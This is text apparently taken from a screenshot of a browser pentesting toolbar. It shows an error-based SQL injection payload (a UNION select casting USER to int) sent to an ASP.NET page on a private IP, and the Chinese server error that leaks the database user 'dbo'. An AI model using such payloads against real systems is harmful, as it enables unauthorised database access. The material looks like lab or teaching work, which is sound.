 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.130.137/1.aspx?id=1 SELECT 1 UNION (select CAST(USER as int))
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误: